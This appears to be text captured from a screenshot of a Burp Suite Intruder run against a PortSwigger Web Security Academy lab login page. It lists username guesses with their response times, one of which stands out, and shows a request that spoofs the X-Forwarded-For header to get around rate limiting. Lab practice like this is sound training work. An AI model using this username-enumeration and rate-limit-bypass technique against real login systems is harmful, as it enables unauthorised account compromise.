 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Response received Response completed Error Timeout Length Comment
80 179 ar 200 193 193 3336
81 180 archie 200 221 221 3336
82 181 arcsight 200 222 222 3336
83 182 argentina 200 190 190 3336
84 183 arizona 200 229 229 3336
85 184 arkansas 200 212 212 3336
86 185 arlington 200 208 208 3336
87 186 as 200 227 228 3336
88 187 as400 200 228 228 3336
89 188 asia 200 184 184 3336
90 189 asterix 200 4973 4973 3336
91 190 at 200 195 195 3336
92 191 athena 200 217 217 3336
93 192 atlanta 200 182 182 3336
94 193 atlas 200 183 183 3336
95 194 att 200 186 186 3336
96 195 au 200 186 186 3336
97 196 auction 200 231 231 3336
98 197 austin 200 191 191 3336
99 198 auth 200 182 182 3336
100 199 auto 200 228 228 3336
101 200 autodiscover 200 206 206 3336
Request Response
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1086
10 Origin: https://0a7c002a04d485e281769dbf008900de.web-security-academy.net
11 Referer: https://0a7c002a04d485e281769dbf008900de.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: 189
19 Connection: close
20
21 username=asterix&password=
Search... 0 matches
Finished